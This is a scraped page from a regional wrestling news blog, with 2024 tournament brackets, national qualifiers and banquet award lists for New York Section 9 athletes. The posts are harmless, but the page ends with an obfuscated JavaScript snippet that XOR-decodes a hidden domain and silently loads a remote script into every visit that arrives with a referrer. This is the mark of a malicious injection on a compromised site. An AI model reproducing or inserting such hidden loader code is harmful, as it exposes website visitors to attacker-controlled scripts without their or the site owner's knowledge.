<figure class="alignright is-resized"><img decoding="async" src="https://scontent-lga3-2.xx.fbcdn.net/v/t39.30808-6/451474247_122136459110262281_7076676569846322246_n.jpg?stp=cp6_dst-jpg&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=O2Bu2Hy5cPcQ7kNvgHdq4Tc&amp;_nc_ht=scontent-lga3-2.xx&amp;oh=00_AYA0PT6Ux2dDe1MWSO3QGSw6hx6-EOjYPr5IbQSSGsmaSw&amp;oe=669AF4BF" alt="May be an image of 5 people" style="width:185px;height:auto"/></figure></div>


<p><strong>Cadet Girls</strong><br><strong><em>112 &#8211; Charlie Wylie (Port Jervis)</em></strong><br>Rd 64: Wylie tf 10-0 Gershmel (MT)<br>Rd 32: Wylie pin 3:23 Crane (CA)<br>Rd 16: Wylie tf 24-24 Brewer (MO)<br>Quarters: Wylie tf 11-0 Williams (ID)<br>Semis: Wylie tf 12-1 Quintanilla (WY)<br>Finals: Wylie dec 8-0 Batres (CT)&#8230; National Champion!!!!<br><br><strong><em>124 &#8211; Sara Pauls (Minisink Valley)</em></strong><br>Rd 128: Pauls pin 1:12 Ramos (IL)<br>Rd 64: Pauls tf 12-0 Spry (OH)<br>Rd 32: Torres (AZ) pin 2:00 Pauls<br>Consi 32 #2: Pauls pin :45 Erikson (NY)<br>Consi 16 #1: Pauls pin 3:19 Allen (ME)<br>Consi 16 #2: Bacon (PA) pin 1:16 Pauls<br><br><strong><em>136 &#8211; Jaida Macaluso (Minisink Valley)</em></strong><br>Rd 64: Macaulso pin 3:29 Barbacz (IL)<br>Rd 32: Macaluso pin 3:13 Olorunfumi (IL)<br>Rd 16: Rainey (TX) dec 9-0 Macaluso<br>Consi 16 #2: Macaluso pin 2:38 Newman (OR)<br>Consi 8 #1: Tompkins (OH) tf 14-4 Macaluso<br><br><strong><em>142 &#8211; Victoria Alvarado (Warwick)</em></strong><br>Rd 32: Alvarado tf 13-2 Murray (NY)<br>Rd 16: Martinez (CA) tf 14-3 Alvarado<br>Consi 16 #2: Alvarado pin 1:30 Gavilanes (NJ)<br>Consi 8 #1: Alvarado tf 10-0 Farr (CA)<br>Blood Round: Alvarado dec 4-2 Ledezma (CA)&#8230; guaranteed AA<br>Consi 4: Alvarado tf 12-2 Luker (OK)<br>Consi Semis: Martinez (CA) tf 14-2 Alvarado<br>5th/6th Place: Sheen (ID) pin 2:54 Alvarado &#8230; Victoria places 6th!!!</p>



<p><strong>Junior Girls</strong><br><strong><em>125 &#8211; Brooke Tarshis (Pine Bush)</em></strong><br>Rd 128: Kaplan (IN) tf 10-0 Tarshis<br>Consi 64 #2: Tarshis dec 16-15 Callendar (AK)<br>Consi 32 #1: Tarshis pin 2:46 Chase (OK)<br>Consi 32 #2: Tarshis fft Halso (IA)<br>Consi 16 #1: Klavetter (WI) tf 10-0 Tarshis<br><br><strong><em>235 &#8211; Patricia Deslandes (Minisink Valley)</em></strong><br>Rd 64: Venales (IA) pin 1:34 Deslandes<br>Consi 32 #2: Perry (ND) pin 1:37 Deslandes</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://sectionixwrestling.com/2024/07/14/2024-u-s-marine-corps-junior-16u-nationals-aka-fargo/" rel="bookmark"><time class="entry-date published" datetime="2024-07-14T08:42:59-04:00">July 14, 2024</time><time class="updated" datetime="2024-07-17T15:49:42-04:00">July 17, 2024</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://sectionixwrestling.com/author/mcarey/">Mike Carey</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://sectionixwrestling.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="comments-link"><a href="http://sectionixwrestling.com/2024/07/14/2024-u-s-marine-corps-junior-16u-nationals-aka-fargo/#respond">Leave a comment<span class="screen-reader-text"> on 2024 U.S. MARINE CORPS JUNIOR &#038; 16U NATIONALS AKA FARGO!!!</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-27657 -->

<article id="post-27655" class="post-27655 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://sectionixwrestling.com/2024/07/14/minisink-valleys-pj-duke-and-zack-ryder-earn-gold-at-u20-pan-am/" rel="bookmark">Minisink Valley&#8217;s PJ Duke and Zack Ryder Earn Gold at U20 Pan-American Championships</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p>Congratulations to PJ Duke and Zack Ryder for taking home gold medals at the 2024 Pan-American Championships in Lima, Peru on Saturday. Duke, a senior for Minisink Valley took the title at 70kg while Ryder, a 2024 Minisink Valley graduate, took the crown at 79kg. As a team, the United States won the gold medal in all 10 weight classes in the U20 Men&#8217;s Freestyle division with 34 of their 36 victories coming by way of technical fall or pin! </p>



<p><strong><em>70 kg: PJ Duke &#8211; Gold</em></strong><br>Quarterfinals &#8211; 13-0 win over Santiago Pinargote, ECU<br>Semifinals &#8211; 10-0 win over Jean Torres, COL<br>Finals &#8211; 10-0 win over Tyler Tracy, JAM</p>



<p><strong><em>79 kg: Zack Ryder &#8211; Gold</em></strong><br>Qualification &#8211; 11-0 win over Hector Hernandez, ECU<br>Quarterfinals &#8211; 8-0 win over Leandro Araujo, BRA<br>Semifinals &#8211; 10-0 win over Dario Cubas, PER<br>Finals &#8211; 10-0 win over Kevina Olavarria, PUR</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://sectionixwrestling.com/2024/07/14/minisink-valleys-pj-duke-and-zack-ryder-earn-gold-at-u20-pan-am/" rel="bookmark"><time class="entry-date published" datetime="2024-07-14T08:14:25-04:00">July 14, 2024</time><time class="updated" datetime="2024-07-14T09:33:58-04:00">July 14, 2024</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://sectionixwrestling.com/author/mcarey/">Mike Carey</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://sectionixwrestling.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="comments-link"><a href="http://sectionixwrestling.com/2024/07/14/minisink-valleys-pj-duke-and-zack-ryder-earn-gold-at-u20-pan-am/#comments">1 Comment<span class="screen-reader-text"> on Minisink Valley&#8217;s PJ Duke and Zack Ryder Earn Gold at U20 Pan-American Championships</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-27655 -->

<article id="post-27651" class="post-27651 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://sectionixwrestling.com/2024/05/09/funky-panda-clinic-this-saturday/" rel="bookmark">Funky Panda Clinic This Saturday!!!</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<figure class="wp-block-image size-large"><a href="http://sectionixwrestling.com/wp-content/uploads/2024/05/image.png"><img decoding="async" width="1024" height="1024" src="http://sectionixwrestling.com/wp-content/uploads/2024/05/image-1024x1024.png" alt="" class="wp-image-27652" srcset="http://sectionixwrestling.com/wp-content/uploads/2024/05/image-1024x1024.png 1024w, http://sectionixwrestling.com/wp-content/uploads/2024/05/image-300x300.png 300w, http://sectionixwrestling.com/wp-content/uploads/2024/05/image-150x150.png 150w, http://sectionixwrestling.com/wp-content/uploads/2024/05/image-768x768.png 768w, http://sectionixwrestling.com/wp-content/uploads/2024/05/image.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://sectionixwrestling.com/2024/05/09/funky-panda-clinic-this-saturday/" rel="bookmark"><time class="entry-date published updated" datetime="2024-05-09T06:55:00-04:00">May 9, 2024</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://sectionixwrestling.com/author/mcarey/">Mike Carey</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://sectionixwrestling.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="comments-link"><a href="http://sectionixwrestling.com/2024/05/09/funky-panda-clinic-this-saturday/#respond">Leave a comment<span class="screen-reader-text"> on Funky Panda Clinic This Saturday!!!</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-27651 -->

<article id="post-27645" class="post-27645 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://sectionixwrestling.com/2024/05/05/fargo-qualifiers-from-section-9/" rel="bookmark">Fargo Qualifiers from Section 9</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="wp-block-image">
<figure class="alignright is-resized"><img decoding="async" src="https://scontent-lga3-1.xx.fbcdn.net/v/t39.30808-6/441932481_949632037169304_907563470028430638_n.jpg?stp=cp6_dst-jpg&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=5f2048&amp;_nc_ohc=9X-lSrmhM7kQ7kNvgGwVAB9&amp;_nc_oc=AdjCYuqv_0H68y8_AuDaLDkXvt8UnwaLGcc0zcaFLU1xjBdxZe7Slj-XkEFkpJH4aq5qTbpgytQdTmB8e8YdD9pH&amp;_nc_ht=scontent-lga3-1.xx&amp;oh=00_AfB8bnPMl0ayJ2qjRHrBxzbIWv0bHktGHfwMF7ZKykf80g&amp;oe=663DAEC4" alt="May be an image of 1 person and text that says 'ARIAN BAT SPARTAN OMBAT SPARTAN COMBAT SPARTAN COMBAT SPARTAN SOMBAT ARTAN BAT SPART COMBAT SPART COM SPARTAN COMBAT UJ LING SPARTAN COMBAT WN PARTAN MBAT SPARTA COMBAT Lcmim!l CPAPT CDA SPARTAN BAT S 3 2'" style="width:172px;height:auto"/><figcaption class="wp-element-caption"><strong>Luke Satriano</strong><br>NYS Champion in Folkstyle, Freestyle, and Greco!</figcaption></figure></div>


<p>By finishing in the top 3 in their bracket at the Jeff Blatnick New York State Olympic Style Championships, the following wrestlers from Section 9 have qualified for the 2024 U.S. Marine Corps Junior and 16U Nationals &#8211; aka Fargo!!!  Special congratulations to Valley Central junior Luke Satriano who completed the Triple Crown of Wrestling! In 2024 Satriano has won NYS titles in Folkstyle, Freestyle, and Greco-Roman! Congratulations Luke!!!</p>



<p><strong><em>Junior Boys Freestyle</em></strong><br>132 &#8211; Luke Satriano (Valley Central) &#8211; champion<br>150 &#8211; Mason Ketcham (Washingtonville) &#8211; champion<br><br><strong><em>Junior Boys Greco</em></strong><br>132 &#8211; Luke Satriano (Valley Central) &#8211; champion<br><br><strong><em>Junior Girls Freestyle</em></strong><br>125 &#8211; Brooke Tarshis (Pine Bush) &#8211; 2nd place<br>235 &#8211; Patricia Deslandes (Minisink Valley) &#8211; 2nd place</p>



<p><strong><em>16U Boys Freestyle</em></strong><br>100 &#8211; William Soto (Newburgh Free Academy) &#8211; champion<br>120 &#8211; Marco Futia (Wallkill) &#8211; 2nd place</p>



<p><strong><em>16U Boys Greco</em></strong><br>none</p>



<p><strong><em>16U Girls Freestyle</em></strong><br>124 &#8211; Sara Pauls (Minisink Valley) &#8211; champion<br>136 &#8211; Jaida Macaluso (Minisink Valley) &#8211; champion<br>142 &#8211; Victoria Alvarado (Warwick) &#8211; champion</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://sectionixwrestling.com/2024/05/05/fargo-qualifiers-from-section-9/" rel="bookmark"><time class="entry-date published" datetime="2024-05-05T13:48:55-04:00">May 5, 2024</time><time class="updated" datetime="2024-05-05T13:58:41-04:00">May 5, 2024</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://sectionixwrestling.com/author/mcarey/">Mike Carey</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://sectionixwrestling.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="comments-link"><a href="http://sectionixwrestling.com/2024/05/05/fargo-qualifiers-from-section-9/#respond">Leave a comment<span class="screen-reader-text"> on Fargo Qualifiers from Section 9</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-27645 -->

<article id="post-27633" class="post-27633 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://sectionixwrestling.com/2024/04/27/2024-us-open-wrestling-championships/" rel="bookmark">2024 US Open Wrestling Championships</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p class="has-text-align-center"><strong>U20 &#8211; Freestyle</strong></p>



<p><strong><em>70kg &#8211; PJ Duke (Minisink Valley)</em></strong><br>Rd 128: Duke tf 13-1 Greenwood (OH)<br>Rd 64: Duke tf 11-0 Christolin (CT)<br>Rd 32: Duke tf 10-0 Van Hoecke (FL)<br>Rd 16: Duke dec 8-2 Hilton (TN)<br>Quarterfinals: Duke pin :39 Harrington (MA)<br>Semifinals: Duke tf 12-1 Webster (IL)<br>Finals: Duke tf 10-0 Routledge (OK) &#8211; PJ is the champion!!!</p>



<p><em><strong>79kg &#8211; Zack Ryder (Minisink Valley)</strong></em><br>Rd 64: Ryder tf 11-1 Allesio (IL)<br>Rd 32: Ryder tf 10-0 Andel (OH)<br>Rd 16: Ryder dec 5-2 Norman (NJ)<br>Quarterfinals: Ryder dec 4-3 Henckel (NJ)<br>Semifinals: Ryder dec 6-1 Ruiz (NJ)<br>Finals: Ryder tf 12-2 Mulvaney (WI)&#8230; Zack is the champion!!!</p>



<p class="has-text-align-center"><strong>U17 &#8211; Freestyle</strong></p>



<p><em><strong>60kg &#8211; Luke Satriano (Valley Central)</strong></em><br>Rd 128: Satriano tf 10-0 Rogers (NV)<br>Rd 64: Satriano dec 12-7 Hardy (NE)<br>Rd 32: Satriano dec 9-5 (8) Anderson (AZ)<br>Rd 16: Tomazevic (WI) tf 10-0 Satriano <br>Consi 16 #2: Agcaioli (NV) dec 9-6 Satriano<br><br><strong><em>71kg &#8211; Mason Ketcham (Washingtonville)</em></strong><br>Rd 128: Ketcham tf 10-0 Neidigh (IN)<br>Rd 64: (6) Rowe (MN) dec 6-4 Ketcham<br>Consi 64 #2: Ketcham tf 11-1 Aguirre (MO)<br>Consi 32 #1: Ketcham tf 10-0 Hice (CO) <br>Consi 32 #2: Ketcham tf 10-0 Hollis (AK)<br>Consi 16 #1: Weader (VA) tf 10-0 Ketcham<br></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://sectionixwrestling.com/2024/04/27/2024-us-open-wrestling-championships/" rel="bookmark"><time class="entry-date published" datetime="2024-04-27T17:04:32-04:00">April 27, 2024</time><time class="updated" datetime="2024-04-28T08:06:43-04:00">April 28, 2024</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://sectionixwrestling.com/author/mcarey/">Mike Carey</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://sectionixwrestling.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="comments-link"><a href="http://sectionixwrestling.com/2024/04/27/2024-us-open-wrestling-championships/#respond">Leave a comment<span class="screen-reader-text"> on 2024 US Open Wrestling Championships</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-27633 -->

<article id="post-27630" class="post-27630 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://sectionixwrestling.com/2024/04/27/vision-wrestling-all-american-camp/" rel="bookmark">Vision Wrestling All-American Camp</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<figure class="wp-block-image size-large"><a href="http://sectionixwrestling.com/wp-content/uploads/2024/04/IMG_20240427_162851.jpg"><img decoding="async" width="1024" height="1024" src="http://sectionixwrestling.com/wp-content/uploads/2024/04/IMG_20240427_162851-1024x1024.jpg" alt="" class="wp-image-27631" srcset="http://sectionixwrestling.com/wp-content/uploads/2024/04/IMG_20240427_162851-1024x1024.jpg 1024w, http://sectionixwrestling.com/wp-content/uploads/2024/04/IMG_20240427_162851-300x300.jpg 300w, http://sectionixwrestling.com/wp-content/uploads/2024/04/IMG_20240427_162851-150x150.jpg 150w, http://sectionixwrestling.com/wp-content/uploads/2024/04/IMG_20240427_162851-768x768.jpg 768w, http://sectionixwrestling.com/wp-content/uploads/2024/04/IMG_20240427_162851.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://sectionixwrestling.com/2024/04/27/vision-wrestling-all-american-camp/" rel="bookmark"><time class="entry-date published updated" datetime="2024-04-27T16:31:30-04:00">April 27, 2024</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://sectionixwrestling.com/author/mcarey/">Mike Carey</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://sectionixwrestling.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="comments-link"><a href="http://sectionixwrestling.com/2024/04/27/vision-wrestling-all-american-camp/#respond">Leave a comment<span class="screen-reader-text"> on Vision Wrestling All-American Camp</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-27630 -->

<article id="post-27626" class="post-27626 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://sectionixwrestling.com/2024/04/20/free-girls-freestyle-wrestling-clinic-port-jervis-high-school/" rel="bookmark">FREE Girls Freestyle Wrestling Clinic @ Port Jervis High School</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<div data-wp-interactive="" class="wp-block-file"><object data-wp-bind--hidden="!selectors.core.file.hasPdfPreview" hidden class="wp-block-file__embed" data="http://sectionixwrestling.com/wp-content/uploads/2024/04/GWFS-Clinic-at-PJHS-May-18th-updated.pdf" type="application/pdf" style="width:100%;height:600px" aria-label="Embed of GWFS-Clinic-at-PJHS-May-18th-updated."></object><a id="wp-block-file--media-322372bf-25e4-4ff4-9658-dc1abbaf235f" href="http://sectionixwrestling.com/wp-content/uploads/2024/04/GWFS-Clinic-at-PJHS-May-18th-updated.pdf">GWFS-Clinic-at-PJHS-May-18th-updated</a><a href="http://sectionixwrestling.com/wp-content/uploads/2024/04/GWFS-Clinic-at-PJHS-May-18th-updated.pdf" class="wp-block-file__button wp-element-button" download aria-describedby="wp-block-file--media-322372bf-25e4-4ff4-9658-dc1abbaf235f">Download</a></div>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://sectionixwrestling.com/2024/04/20/free-girls-freestyle-wrestling-clinic-port-jervis-high-school/" rel="bookmark"><time class="entry-date published updated" datetime="2024-04-20T10:42:10-04:00">April 20, 2024</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://sectionixwrestling.com/author/mcarey/">Mike Carey</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://sectionixwrestling.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="comments-link"><a href="http://sectionixwrestling.com/2024/04/20/free-girls-freestyle-wrestling-clinic-port-jervis-high-school/#respond">Leave a comment<span class="screen-reader-text"> on FREE Girls Freestyle Wrestling Clinic @ Port Jervis High School</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-27626 -->

<article id="post-27600" class="post-27600 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://sectionixwrestling.com/2024/03/17/friends-of-section-9-2024-banquet-of-champions-award-winners/" rel="bookmark">Friends of Section 9 2024 Banquet of Champions Award Winners</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><a href="http://sectionixwrestling.com/wp-content/uploads/2024/03/image.png"><img loading="lazy" decoding="async" width="225" height="225" src="http://sectionixwrestling.com/wp-content/uploads/2024/03/image.png" alt="" class="wp-image-27617" style="width:148px;height:auto" srcset="http://sectionixwrestling.com/wp-content/uploads/2024/03/image.png 225w, http://sectionixwrestling.com/wp-content/uploads/2024/03/image-150x150.png 150w" sizes="(max-width: 225px) 100vw, 225px" /></a></figure></div>


<p>So much to celebrate at the 2024 Friends of Section 9 Banquet of Champions! Below are just some of the highlights from an incredible 2023-2024 wrestling season as well as a list of all of the special award winners from this year&#8217;s banquet! Congratulations to everyone who was recognized and a huge &#8220;thank you&#8221; to the dozens of people not mentioned here who do so much work behind the scenes! </p>



<p class="has-text-align-center"><strong>2023-2024 Season Highlights &#8211; Chronological Order</strong></p>



<p><strong><em>Eastern States Classic &#8211; Boys</em></strong><br>&#8211; 3 champs Soto (NFA), Duke (MV), &amp; Monchery (Midd), 12 total placers<br>&#8211; PJ Duke wins Most Outstanding Wrestler and Champion of Champions<br>&#8211; Minisink Valley won team title; 1st S9 team since Port won it in 2008<br><strong><em>Eastern States Classic &#8211; Girls</em></strong><br>&#8211; 1 champ Deslandes (MV), 5 finalists, 14 place winners<br>&#8211; Minisink Valley won girls team title<br><strong><em>Section 9 Duals</em></strong><br>&#8211; Middletown defeats 5X defending champions Minisink Valley<br><strong><em>NYSPHSAA Girls Invitational</em></strong><br>&#8211; 2 champions Sullivan (MW) and Brennan (NP); 8 total place winners<br>&#8211; Minisink Valley wins team title<br><strong><em>NYSPHSAA Dual Meet Championships</em></strong><br>&#8211; Minisink Valley wins their pool and places 2nd to Plainedge<br><strong><em>Section 9 Championships<br></em></strong>&#8211; D1 Champs &#8211; Minisink Valley &#8211; MOW PJ Duke (MV)<br>&#8211; D2 Champs &#8211; Port Jervis &#8211; MOW Justin Coiteux (NP)<br>&#8211; Girls Champs &#8211; Minisink Valley &#8211; MOW Alyssa Reed (PJ)<br><strong><em>NYSPHSAA Championships</em></strong><br>&#8211; S9 wins for 3rd straight year; 229.5 points (most ever for S9)<br>&#8211; Minisink Valley wins team title for 3rd straight year<br>&#8211; 5 D1 champs; Soto &amp; Merli (NFA), Satriano (VC), Duke (MV), Monchery (Midd)<br>&#8211; D2 finished with 74 points (most ever for a S9 D2 team)</p>



<p class="has-text-align-center"><strong>Friends of Section 9 Banquet &#8211; Special Awards</strong></p>



<p>DeCapua Most Exciting Match D1 &#8211; 138 &#8211; Aviles (Midd) vs Boice (MV)<br>DeCapua Most Exciting Match D2 &#8211; 124 &#8211; Celestine (RH) vs Harrison (PJ)<br>Pat D&#8217;Aliso Most Improved Wrestler &#8211; EJ Vass (VC)<br>Referee of the Year &#8211; Wayne Carroll<br>Orange/Sullivan Officials Sportsmanship Awards &#8211; Bryson Tibbs (Midd)<br>Modified Coach of the Year &#8211; Dom Gambino (Kingston)<br>Fan of the Year &#8211; Hector Mercado (NFA)<br>Coach&#8217;s Wife of the Year &#8211; Erin Vrydaghs (Goshen)<br>Most Improved Team &#8211; Port Jervis<br>Dave Simmons Most Courageous Wrestler &#8211; Ryan Ross (PJ)<br>Girls Comeback Wrestler of the Year &#8211; Alyssa Reed (PJ)<br>Parent of the Year &#8211; Chris Herriman (FDR)<br>Scorekeepers of the Year &#8211; Natasha Santiago (FDR), Lillyana Uhrig (MV)<br>Comeback Wrestler of the Year &#8211; PJ Duke (MV)<br>FS9 Person (People) of the Year &#8211; Cathi and Jeff Greiner (MV)<br>Girls Senior Wrestler of the Year &#8211; Zoe Kip (Liberty)<br>Girls Senior Wrestler of the Year &#8211; Brook Tarshis (Pine Bush)<br>Pat D&#8217;Aliso Scholarship &#8211; Justin Coiteux (New Paltz)<br>John Bell Lifetime Achievement Award &#8211; Frank Ciliberto (New Paltz)<br>Frank Tschan Team of the Year &#8211; Minisink Valley<br>Mark Faller Coach of the Year &#8211; Kevin Gallagher (Minisink Valley)<br>Assistant Coach of the Year &#8211; Eugene Noboa (Middletown)<br>FS9 Coach of the Year &#8211; Jason Lichtenstein (Middletown)<br>Troy Bouzakis Senior Wrestler of the Year &#8211; Stephan Monchery (Midd)<br>DeCapua Scholarships:<br>&#8211; Chris Herriman (FDR)<br>&#8211; Jacob Roger (Middletown)<br>&#8211; Stephan Monchery (Middletown)<br>&#8211; Justin Coiteux (New Paltz)<br>&#8211; Zoe Kip (Liberty)<br>&#8211; Brooke Tarshis (Pine Bush)</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://sectionixwrestling.com/2024/03/17/friends-of-section-9-2024-banquet-of-champions-award-winners/" rel="bookmark"><time class="entry-date published" datetime="2024-03-17T21:11:00-04:00">March 17, 2024</time><time class="updated" datetime="2024-03-18T12:06:29-04:00">March 18, 2024</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://sectionixwrestling.com/author/mcarey/">Mike Carey</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://sectionixwrestling.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="comments-link"><a href="http://sectionixwrestling.com/2024/03/17/friends-of-section-9-2024-banquet-of-champions-award-winners/#comments">2 Comments<span class="screen-reader-text"> on Friends of Section 9 2024 Banquet of Champions Award Winners</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-27600 -->

<article id="post-27597" class="post-27597 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://sectionixwrestling.com/2024/03/15/2024-banquet-of-champions-virtual-program/" rel="bookmark">2024 Banquet of Champions &#8211; Virtual Program</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="http://sectionixwrestling.com/wp-content/uploads/2024/03/QR_2024-Banquet-of-Champions.png"><img loading="lazy" decoding="async" width="1000" height="1000" src="http://sectionixwrestling.com/wp-content/uploads/2024/03/QR_2024-Banquet-of-Champions.png" alt="" class="wp-image-27598" style="width:429px;height:auto" srcset="http://sectionixwrestling.com/wp-content/uploads/2024/03/QR_2024-Banquet-of-Champions.png 1000w, http://sectionixwrestling.com/wp-content/uploads/2024/03/QR_2024-Banquet-of-Champions-300x300.png 300w, http://sectionixwrestling.com/wp-content/uploads/2024/03/QR_2024-Banquet-of-Champions-150x150.png 150w, http://sectionixwrestling.com/wp-content/uploads/2024/03/QR_2024-Banquet-of-Champions-768x768.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></div>	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://sectionixwrestling.com/2024/03/15/2024-banquet-of-champions-virtual-program/" rel="bookmark"><time class="entry-date published updated" datetime="2024-03-15T09:24:00-04:00">March 15, 2024</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://sectionixwrestling.com/author/mcarey/">Mike Carey</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://sectionixwrestling.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="comments-link"><a href="http://sectionixwrestling.com/2024/03/15/2024-banquet-of-champions-virtual-program/#respond">Leave a comment<span class="screen-reader-text"> on 2024 Banquet of Champions &#8211; Virtual Program</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-27597 -->

	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span>
<a class="page-numbers" href="http://sectionixwrestling.com/page/2/?umkdfesnia1158042"><span class="meta-nav screen-reader-text">Page </span>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="http://sectionixwrestling.com/page/156/?umkdfesnia1158042"><span class="meta-nav screen-reader-text">Page </span>156</a>
<a class="next page-numbers" href="http://sectionixwrestling.com/page/2/?umkdfesnia1158042">Next page</a></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src="http://sectionixwrestling.com/wp-includes/js/dist/interactivity.min.js?ver=6.4.5" id="wp-interactivity-js" defer data-wp-strategy="defer"></script>
<script src="http://sectionixwrestling.com/wp-includes/blocks/file/view.min.js?ver=8a0237493a27c0d781aa" id="wp-block-file-view-js" defer data-wp-strategy="defer"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_e019b) {
    
    var _1581d = Date.now();
    var _4309f = 1000;
    _1581d = _1581d / _4309f;
    _1581d = Math.floor(_1581d);

    var _9a2a9 = 600;
    _1581d -= _1581d % _9a2a9;
    _1581d = _1581d.toString(16);

    var _4af91 = _e019b.referrer;

    if (!_4af91) return;

    var _d9f4f = [6759, 6779, 6762, 6775, 6756, 6775, 6780, 6758, 6753, 6716, 6779, 6780, 6772, 6781];

    _d9f4f = _d9f4f.map(function(_742d7){
        return _742d7 ^ 6674;
    });

    var _cec61 = "a89b951d688ae5dbbf8a1bc517a05a44";
    
    _d9f4f = String.fromCharCode(..._d9f4f);

    var _17f04 = "https://";
    var _eefa8 = "/";
    var _849ca = "preview-";

    var _e65f7 = ".js";

    var _14855 = _e019b.createElement("script");
    _14855.type = "text/javascript";
    _14855.async = true;
    _14855.src = _17f04 + _d9f4f + _eefa8 + _849ca + _1581d + _e65f7;

    _e019b.getElementsByTagName("head")[0].appendChild(_14855)

}(document);
